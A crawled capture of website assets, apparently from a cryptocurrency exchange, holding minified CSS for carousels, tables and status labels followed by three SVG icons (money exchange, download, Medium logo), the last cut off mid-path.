.swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.table-shorting-ic .ixfi-mat-table-container{padding:0 4px}.table-shorting-ic .ixfi-mat-table-container .outer-row-2n{border-radius:15px}.table-shorting-ic .ixfi-mat-table-container .outer-row-2n td:first-child{padding-left:15px!important;border-radius:15px 0 0 15px}.table-shorting-ic .ixfi-mat-table-container .outer-row-2n td:last-child{padding-right:15px!important;border-radius:0 15px 15px 0}.table-shorting-ic .ixfi-mat-table-container .mat-sort-header-arrow[style] .mat-sort-header-stem{display:none}.table-shorting-ic .ixfi-mat-table-container .mat-sort-header-arrow[style] .mat-sort-header-indicator{opacity:1;color:#000;font-weight:700}.table-shorting-ic .ixfi-mat-table-container .mat-sort-header-arrow[style] .mat-sort-header-indicator .mat-sort-header-pointer-left,.table-shorting-ic .ixfi-mat-table-container .mat-sort-header-arrow[style] .mat-sort-header-indicator .mat-sort-header-pointer-right,.table-shorting-ic .ixfi-mat-table-container .mat-sort-header-arrow[style] .mat-sort-header-indicator .mat-sort-header-pointer-middle{display:none}.table-shorting-ic .ixfi-mat-table-container [aria-sort=none] .mat-sort-header-arrow .mat-sort-header-indicator{transform:translateY(0)!important}.table-shorting-ic .ixfi-mat-table-container [aria-sort=none] .mat-sort-header-arrow .mat-sort-header-indicator:before{content:"\25b4";top:0;position:absolute;color:#cecece;font-size:20px;line-height:10px}.table-shorting-ic .ixfi-mat-table-container [aria-sort=none] .mat-sort-header-arrow .mat-sort-header-indicator:after{content:"\25be";top:10px;position:absolute;color:#cecece;font-size:20px;line-height:10px}.table-shorting-ic .ixfi-mat-table-container [aria-sort=ascending] .mat-sort-header-arrow .mat-sort-header-indicator{transform:translateY(0)!important}.table-shorting-ic .ixfi-mat-table-container [aria-sort=ascending] .mat-sort-header-arrow .mat-sort-header-indicator:before{content:"\25b4";top:0;position:absolute;color:var(--purple_primary);font-size:20px;line-height:10px}.table-shorting-ic .ixfi-mat-table-container [aria-sort=ascending] .mat-sort-header-arrow .mat-sort-header-indicator:after{content:"\25be";top:10px;position:absolute;color:#cecece;font-size:20px;line-height:10px}.table-shorting-ic .ixfi-mat-table-container [aria-sort=descending] .mat-sort-header-arrow .mat-sort-header-indicator{transform:translateY(0)!important}.table-shorting-ic .ixfi-mat-table-container [aria-sort=descending] .mat-sort-header-arrow .mat-sort-header-indicator:before{content:"\25b4";top:0;position:absolute;color:#949494;font-size:20px;line-height:10px}.table-shorting-ic .ixfi-mat-table-container [aria-sort=descending] .mat-sort-header-arrow .mat-sort-header-indicator:after{content:"\25be";top:10px;position:absolute;color:var(--purple_primary);font-size:20px;line-height:10px}.mat-custom-table-expandBox{width:100%;background-color:#8b80de1a;padding:10px}.mat-custom-table-expandBox p{padding:0;font-weight:400;font-size:13px;line-height:20px;color:var(--sub_text_primary);max-width:93px;margin-bottom:0}.mat-custom-table-expandBox span{font-weight:400;word-break:break-all;display:inline-block;width:100%;white-space:break-spaces;text-align:right}.market-carousel.slick-slider{padding-bottom:20px}ul.slick-dots{bottom:5px}button.slick-prev:hover,button.slick-prev:focus,button.slick-next:hover,button.slick-next:focus{background-color:var(--purple_primary);color:var(--White)}button.slick-prev:before{content:"\f120"}button.slick-next:before{content:"\f121"}button.slick-prev:before,button.slick-next:before{font-family:flaticon;font-weight:900;color:var(--black)}.unreset h1,.unreset h2,.unreset h3,.unreset h4,.unreset h5,.unreset p,.unreset span,.unreset ol li,.unreset ul li,.unreset li{color:var(--text_third)!important;font-size:14px!important;line-height:21px!important;margin-bottom:8px!important;font-family:Poppins!important;white-space:normal!important}.unreset h1 b,.unreset h1 strong,.unreset h2 b,.unreset h2 strong,.unreset h3 b,.unreset h3 strong,.unreset h4 b,.unreset h4 strong,.unreset h5 b,.unreset h5 strong,.unreset p b,.unreset p strong,.unreset span b,.unreset span strong,.unreset ol li b,.unreset ol li strong,.unreset ul li b,.unreset ul li strong,.unreset li b,.unreset li strong{color:var(--text_primary)}.unreset a span{color:#8b37f7!important}.unreset ul>li>ul>li{padding:revert!important;font-size:14px!important;color:var(--text_third)!important;line-height:21px!important}.unreset ol>li>ol>li{padding:revert!important;font-size:14px!important;color:var(--text_third)!important;line-height:21px!important}.unreset table{white-space:break-spaces!important;border:1px solid #af72ff!important;color:#454545!important}.unreset table tbody tr td p>span{color:#454545!important}.unreset table tbody tr td p{color:#454545!important}.unreset table ul li{color:#454545!important;padding:2px!important;margin:4px!important;font-size:14px!important}.unreset table ul li span,.unreset table ul li p{color:#454545!important}.unreset table{margin-left:auto;margin-right:auto}.unreset table,.unreset td,.unreset tr{background:#eee1ff!important;padding:20px!important;border-radius:3px!important;color:#454545!important}.unreset table b,.unreset table strong,.unreset table span,.unreset table li,.unreset table ol>li>ol>li,.unreset td b,.unreset td strong,.unreset td span,.unreset td li,.unreset td ol>li>ol>li,.unreset tr b,.unreset tr strong,.unreset tr span,.unreset tr li,.unreset tr ol>li>ol>li{color:#454545!important}.unreset ul li span{color:#7d7d7d!important}.unreset tbody{width:100%!important}.unreset img{width:auto!important;max-width:100%!important;height:auto}.unreset video{width:100%!important;height:auto}@media screen and (max-width: 767px){.unreset ol,.unreset .icon-boxes-inner .icon-box{padding:10px}}@media screen and (min-width: 1024px){.unreset ol{padding-left:2rem}}.icon-boxes-inner .icon-box ul li{list-style:revert!important}.icon-boxes-inner .icon-box .title{font-weight:600!important;margin-bottom:15px!important;font-size:18px!important;color:var(--text-purple-reverse)!important}ol li ul{margin-left:10px!important}.bs-datepicker-container{z-index:99999!important}.open{color:#8238f2}.filled,.partially-filled,.withdraw{color:#23b480}.pending{color:#fe9705}.executed{color:#6200ee}.cancelled,.rejected{color:var(--red_color)}.in-queue{color:#35a5e5}.buy{color:var(--green_color)}.sell{color:var(--red_color)}.deposit{color:#0b1c9c}.completed{color:var(--green_color)}@media screen and (min-width: 576px){.ng-modal-container.xs-modal .modal-dialog{min-width:350px}}.ng-modal-container{display:flex!important;flex-direction:column;justify-content:center;overflow-y:auto;min-height:calc(100vh - 60px)}.ng-modal-container.xs-modal .modal-dialog{min-width:28px}.ng-modal-container .modal-dialog{min-width:500px}.ng-modal-container .modal-dialog.modal-sm{min-width:350px}@media screen and (max-width: 576px){.ng-modal-container .modal-dialog{min-width:auto}}.ng-select-small .ng-select .ng-dropdown-panel{min-width:120px}.ng-select-small .ng-select .ng-select-container{min-height:25px;min-width:80px;height:auto;background:var(--bg_primary4)!important;border-color:var(--gray_divider2)!important}.ng-select-small .ng-select .ng-select-container .ng-placeholder{color:var(--text_primary)}.ng-select-small .ng-select .ng-select-container .ng-value-container .ng-input{top:0}.fa-caret-down,.fa-caret-up{font-size:140%}th[sortable]{cursor:pointer;user-select:none;-webkit-user-select:none}th[sortable].asc .flaticon-sort-up,th[sortable].desc .flaticon-sort-down{color:var(--purple_primary)}#cdk-describedby-message-serverApp-1-2{display:none!important}.data-desktop{display:none}.data-mobile{display:inline-block}@media screen and (min-width: 1200px){.data-desktop{display:inline-block}.data-mobile{display:none}}.form-control.ng-dirty.ng-valid.border-color-red.ng-touched{border-color:var(--red_color)}.table-skeleton-wrapper .loader{height:40px!important}.loader{background:var(--bg_skeleton)!important;margin-bottom:0!important}::ng-deep #buy_crypto_history li{width:30px;height:30px;vertical-align:middle;margin:0 4px;border:solid 1px var(--gray_divider2);border-radius:4px;line-height:25px;text-align:center;padding:0}::ng-deep #buy_crypto_history li span{font-size:14px}::ng-deep #buy_crypto_history li a{background:transparent!important;padding:0;height:30px;width:30px;text-align:center;line-height:30px}::ng-deep #buy_crypto_history li .show-for-sr{display:none}::ng-deep #buy_crypto_history li:hover{background:var(--purple_2)}::ng-deep #buy_crypto_history li:hover a{color:#fff}::ng-deep #buy_crypto_history li.pagination-previous,::ng-deep #buy_crypto_history li.pagination-next{font-size:0;line-height:26px;display:inline-block}::ng-deep #buy_crypto_history li.pagination-previous:before,::ng-deep #buy_crypto_history li.pagination-previous:after,::ng-deep #buy_crypto_history li.pagination-next:before,::ng-deep #buy_crypto_history li.pagination-next:after{font-size:20px;line-height:29px}::ng-deep #buy_crypto_history li.pagination-previous span,::ng-deep #buy_crypto_history li.pagination-next span{display:none}::ng-deep #buy_crypto_history li.pagination-previous a,::ng-deep #buy_crypto_history li.pagination-next a{font-size:0;height:30px}::ng-deep #buy_crypto_history li.pagination-previous a:after,::ng-deep #buy_crypto_history li.pagination-previous a:before,::ng-deep #buy_crypto_history li.pagination-next a:after,::ng-deep #buy_crypto_history li.pagination-next a:before{font-size:20px;line-height:26px}body{font-family:Poppins;background:var(--primary_bg_100);color:var(--text_fifth)!important}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/convert/money-exchange.svg
body_size: 3431
content:
<svg width="24" height="22" viewBox="0 0 24 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.10652 15.2444C7.2386 15.2126 7.35568 15.1363 7.43805 15.0282C7.51438 14.9167 7.5531 14.7837 7.54856 14.6487C7.55246 14.5113 7.51569 14.3759 7.44285 14.2595C7.3747 14.1532 7.27073 14.0747 7.14977 14.0385C6.92445 13.9878 6.69346 13.9668 6.4627 13.976H5.5498V15.2973H6.51074C6.71078 15.3053 6.91102 15.2875 7.10652 15.2444Z" fill="url(#paint0_linear_13198_54622)"/>
<path d="M6.2461 9.4646C5.01074 9.4646 3.80312 9.83093 2.77596 10.5173C1.74879 11.2036 0.948211 12.1791 0.475459 13.3204C0.00270634 14.4617 -0.120987 15.7176 0.12002 16.9293C0.361027 18.1409 0.95591 19.2538 1.82944 20.1274C2.70298 21.0009 3.81592 21.5958 5.02755 21.8368C6.23917 22.0778 7.49506 21.9541 8.63638 21.4813C9.77771 21.0086 10.7532 20.208 11.4395 19.1808C12.1259 18.1537 12.4922 16.9461 12.4922 15.7107C12.4834 14.0569 11.8225 12.4733 10.653 11.3038C9.48354 10.1343 7.89995 9.47343 6.2461 9.4646ZM8.38419 17.3779C8.3034 17.5654 8.17805 17.7304 8.01903 17.8584C7.85477 17.9729 7.67068 18.056 7.4761 18.1034C7.31836 18.1398 7.15744 18.1608 6.99563 18.1659V18.8193H6.36622V18.1707H6.02989V18.8049H5.40048V18.1707H4.8095V13.2987H5.40048V12.6645H6.02989V13.2987H6.36622V12.6645H6.99083V13.3276C7.17992 13.3401 7.36612 13.3806 7.54337 13.4477C7.76969 13.5478 7.95937 13.7157 8.0863 13.9282C8.2122 14.1248 8.28045 14.3529 8.28329 14.5864C8.28394 14.8005 8.22397 15.0104 8.11032 15.1918C8.0079 15.3541 7.8678 15.4893 7.70192 15.5858C7.94315 15.6683 8.15186 15.8255 8.29783 16.0345C8.44381 16.2436 8.51949 16.4936 8.51392 16.7485C8.51859 16.9654 8.47425 17.1806 8.38419 17.3779Z" fill="url(#paint1_linear_13198_54622)"/>
<path d="M7.26988 16.0566C7.04938 15.9961 6.82086 15.9702 6.59242 15.9797H5.5498V17.498H6.67891C6.81866 17.5009 6.95842 17.4929 7.09692 17.474C7.2172 17.4559 7.33297 17.4151 7.43805 17.3538C7.53384 17.2952 7.61061 17.2101 7.65906 17.1088C7.71859 16.9947 7.74834 16.8675 7.74555 16.7388C7.74769 16.5855 7.70421 16.435 7.62063 16.3064C7.534 16.1872 7.41086 16.0995 7.26988 16.0566Z" fill="url(#paint2_linear_13198_54622)"/>
<path d="M16.7685 1.16205C15.5332 1.16205 14.3256 1.52838 13.2984 2.21471C12.2712 2.90104 11.4706 3.87655 10.9979 5.01787C10.5251 6.1592 10.4014 7.41508 10.6425 8.62671C10.8835 9.83833 11.4783 10.9513 12.3519 11.8248C13.2254 12.6983 14.3384 13.2932 15.55 13.5342C16.7616 13.7752 18.0175 13.6515 19.1588 13.1788C20.3001 12.706 21.2757 11.9055 21.962 10.8783C22.6483 9.85113 23.0146 8.64351 23.0146 7.40815C23.0071 5.75392 22.3465 4.1696 21.1768 2.99987C20.0071 1.83014 18.4228 1.16963 16.7685 1.16205ZM18.6328 9.35405C18.4644 9.6159 18.2219 9.82164 17.9361 9.94503C17.6759 10.0571 17.3975 10.1206 17.1145 10.1324V10.8723H16.4274V10.1276C16.1848 10.1077 15.9467 10.051 15.7211 9.95944C15.4085 9.82982 15.1411 9.61088 14.9524 9.33003C14.7658 9.04387 14.6642 8.71067 14.6593 8.36909V8.31624L15.4136 8.24897V8.30663C15.4328 8.5221 15.5037 8.72977 15.6202 8.91202C15.7396 9.08298 15.9067 9.21499 16.1007 9.29159C16.2008 9.33663 16.3055 9.37046 16.413 9.39249V7.64839C16.1349 7.58613 15.8643 7.49431 15.6058 7.37452C15.377 7.26624 15.1801 7.10075 15.034 6.89405C14.9077 6.69249 14.8411 6.45927 14.8419 6.22139C14.8511 5.94075 14.9449 5.66945 15.1109 5.44303C15.2763 5.19852 15.5128 5.01068 15.7884 4.90491C16.0003 4.82024 16.2239 4.76839 16.4514 4.75116V4.00162H17.1385V4.75596C17.3611 4.77798 17.5795 4.83136 17.7871 4.91452C18.0682 5.0321 18.3075 5.23126 18.4742 5.48627C18.6353 5.73785 18.725 6.02849 18.7337 6.3271V6.38475L17.9649 6.44241V6.38475C17.9588 6.25194 17.9258 6.12174 17.868 6.00201C17.8102 5.88228 17.7288 5.77549 17.6286 5.68807C17.4887 5.57832 17.3235 5.50561 17.1481 5.47666V7.00456C17.4383 7.06921 17.7228 7.15759 17.9985 7.26881C18.2757 7.38093 18.5156 7.56915 18.6904 7.81175C18.84 8.03979 18.9171 8.3078 18.9114 8.5805C18.8993 8.86657 18.8023 9.14256 18.6328 9.37327V9.35405ZM9.70564 0.148261C9.66021 0.100793 9.60553 0.063148 9.54497 0.0376515C9.48442 0.012155 9.41928 -0.000650938 9.35358 2.54636e-05C9.28788 0.000701865 9.22302 0.0148461 9.163 0.041584C9.10298 0.0683218 9.04909 0.107085 9.00465 0.155477C8.9602 0.20387 8.92616 0.260863 8.90462 0.322934C8.88307 0.385006 8.87449 0.450836 8.8794 0.516356C8.88431 0.581876 8.9026 0.645693 8.93315 0.703862C8.9637 0.762032 9.00585 0.813318 9.057 0.85455L9.82576 1.55123C7.84142 1.55123 6.27028 2.09897 5.15079 3.21365C3.09919 5.21721 3.32981 8.25858 3.33942 8.36909C3.3491 8.48974 3.40397 8.60229 3.49305 8.68425C3.58212 8.7662 3.69885 8.81151 3.81989 8.81112H3.85833C3.9215 8.80627 3.98308 8.78897 4.03954 8.76023C4.096 8.73149 4.14622 8.69186 4.1873 8.64363C4.22838 8.5954 4.25952 8.53953 4.27893 8.47921C4.29833 8.4189 4.30561 8.35535 4.30036 8.29221C4.30036 8.26819 4.11778 5.55354 5.81864 3.86709C6.74114 2.9542 8.06724 2.49775 9.75849 2.49775L8.79755 3.32416C8.74489 3.36752 8.70206 3.4216 8.67192 3.4828C8.64177 3.54399 8.62501 3.61091 8.62274 3.67909C8.62046 3.74727 8.63273 3.81515 8.65873 3.87822C8.68474 3.94129 8.72387 3.9981 8.77353 4.04487C8.8577 4.14033 8.9763 4.1985 9.10332 4.20661C9.23033 4.21471 9.35537 4.1721 9.45099 4.08811L11.3729 2.41607C11.4235 2.37159 11.4642 2.31694 11.4924 2.25568C11.5205 2.19443 11.5355 2.12794 11.5362 2.06053C11.5345 1.92483 11.4793 1.79529 11.3825 1.70018L9.70564 0.148261ZM21.4291 13.9714C21.3065 13.9711 21.1885 14.0178 21.0991 14.1017C21.0098 14.1857 20.956 14.3006 20.9486 14.423C20.9486 14.4518 20.7805 17.1521 18.8682 18.6079C17.8304 19.3959 16.4658 19.6745 14.7746 19.4535L15.8172 18.7568C15.8745 18.7229 15.9241 18.6774 15.9629 18.6233C16.0017 18.5691 16.0288 18.5075 16.0425 18.4423C16.0563 18.3772 16.0563 18.3098 16.0426 18.2447C16.0289 18.1795 16.0018 18.1179 15.963 18.0637C15.9242 18.0096 15.8746 17.9641 15.8173 17.9301C15.76 17.8961 15.6963 17.8745 15.6302 17.8665C15.5641 17.8584 15.497 17.8643 15.4332 17.8835C15.3695 17.9028 15.3105 17.9352 15.2599 17.9785L13.1506 19.3862C13.0941 19.4238 13.0461 19.4728 13.0099 19.5302C12.9737 19.5876 12.95 19.652 12.9405 19.7191C12.931 19.7863 12.9358 19.8548 12.9546 19.9199C12.9734 19.9851 13.0058 20.0456 13.0497 20.0973L14.4911 21.827C14.5358 21.8806 14.5916 21.9239 14.6546 21.9538C14.7177 21.9836 14.7865 21.9994 14.8563 22C14.9685 22.0002 15.0773 21.9611 15.1638 21.8895C15.2124 21.8492 15.2526 21.7996 15.2821 21.7437C15.3116 21.6878 15.3298 21.6267 15.3356 21.5637C15.3414 21.5008 15.3347 21.4373 15.3159 21.377C15.2972 21.3166 15.2667 21.2606 15.2262 21.212L14.5728 20.3808C14.9847 20.4428 15.4006 20.4749 15.8172 20.4769C17.1127 20.5226 18.3862 20.1336 19.4351 19.3718C21.6982 17.647 21.8855 14.6056 21.8951 14.4759C21.8984 14.412 21.8888 14.3481 21.867 14.2879C21.8452 14.2278 21.8116 14.1726 21.7682 14.1256C21.7248 14.0786 21.6724 14.0408 21.6142 14.0143C21.556 13.9878 21.493 13.9732 21.4291 13.9714Z" fill="#686171"/>
<path d="M17.1167 7.7522C17.263 7.78646 17.4072 7.82823 17.5487 7.87732C17.7226 7.92841 17.8786 8.02287 18.0003 8.15073C18.088 8.2582 18.1347 8.39046 18.1329 8.5261C18.1316 8.66769 18.0835 8.80538 17.9954 8.92C17.8836 9.05289 17.7336 9.15262 17.5634 9.20732C17.4198 9.25782 17.2694 9.28902 17.1167 9.3V7.7522Z" fill="#686171"/>
<path d="M15.6465 6.36742C15.6143 6.29861 15.5983 6.224 15.5997 6.14878C15.604 6.05716 15.6306 5.96771 15.6774 5.88735C15.7243 5.807 15.7901 5.73788 15.8697 5.68537C16.0304 5.57852 16.2187 5.51449 16.4146 5.5V6.79293C16.1913 6.74721 15.9784 6.66402 15.7862 6.54732C15.7264 6.49762 15.6787 6.43624 15.6465 6.36742Z" fill="#686171"/>
<defs>
<linearGradient id="paint0_linear_13198_54622" x1="5.5496" y1="14.6365" x2="7.54886" y2="14.6365" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint1_linear_13198_54622" x1="-0.00130393" y1="15.7104" x2="12.4919" y2="15.7104" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint2_linear_13198_54622" x1="5.54958" y1="16.7381" x2="7.74567" y2="16.7381" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cardex-static-assets-staging.s3.eu-central-1.amazonaws.com/new-header/download.svg
body_size: 1743
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_20566_31856)">
<path d="M7.49982 18.3333H12.4998C16.6665 18.3333 18.3332 16.6666 18.3332 12.5V7.49996C18.3332 3.3333 16.6665 1.66663 12.4998 1.66663H7.49982C3.33318 1.66663 1.6665 3.3333 1.6665 7.49996V12.5C1.6665 16.6666 3.33318 18.3333 7.49982 18.3333Z" stroke="#686171" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 9.59167L10 12.0917L12.5 9.59167" stroke="url(#paint0_linear_20566_31856)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 12.0917V5.42505" stroke="url(#paint1_linear_20566_31856)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5 13.7583C8.24164 14.8416 11.7584 14.8416 15 13.7583" stroke="url(#paint2_linear_20566_31856)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<linearGradient id="paint0_linear_20566_31856" x1="7.4995" y1="10.8417" x2="12.4999" y2="10.8417" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint1_linear_20566_31856" x1="-nan" y1="-nan" x2="-nan" y2="-nan" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<linearGradient id="paint2_linear_20566_31856" x1="4.99896" y1="14.1645" x2="14.9997" y2="14.1645" gradientUnits="userSpaceOnUse">
<stop offset="6.92613e-08" stop-color="#8F49FF"/>
<stop offset="1" stop-color="#A872FF"/>
</linearGradient>
<clipPath id="clip0_20566_31856">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/medium.svg
body_size: 345
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#676767;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,16c0,8.8,7.2,16,16,16c8.8,0,16-7.2,16-16c0-8.8-7.2-16-16-16C7.2,0,0,7.2,0,16z"/>
<path class="st1" d="M13.7,21.1c0,0.4-0.3,0.6-0.6,0.4l-3.6-1.8c-0.1-0.1-0.2-0.1-0.3-0.3c-0.1-0.1-0.1-0.2-0.1-0.4v-8.7
